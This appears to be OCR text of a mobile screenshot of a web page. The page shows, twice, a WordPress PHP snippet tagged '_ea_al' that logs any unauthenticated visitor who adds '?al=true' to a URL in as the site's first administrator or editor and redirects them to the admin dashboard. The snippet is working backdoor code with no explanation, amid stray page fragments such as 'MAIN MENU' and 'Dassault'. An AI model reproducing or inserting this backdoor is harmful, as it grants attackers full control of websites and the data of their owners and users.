
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Dassault